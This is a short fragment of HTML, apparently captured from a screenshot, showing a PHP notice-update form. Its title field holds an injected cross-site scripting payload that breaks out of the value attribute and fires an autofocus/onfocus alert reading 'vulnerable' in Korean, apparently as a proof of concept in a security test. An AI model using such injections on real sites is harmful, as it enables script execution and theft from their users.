 <div class = "column">
<form action = "notice_update_process.php" method
= "post" enctype="multipart/form-data">
<div class = "posting">
<input name = "id" type = "hidden" value = "
125"/>
<input class = "posting_title" name = "
update_title" type = "text" value = ""
autofocus onfocus=alert("취약") x="" />
<textarea class = "posting_contents" name = "
update_body">
123
</textarea>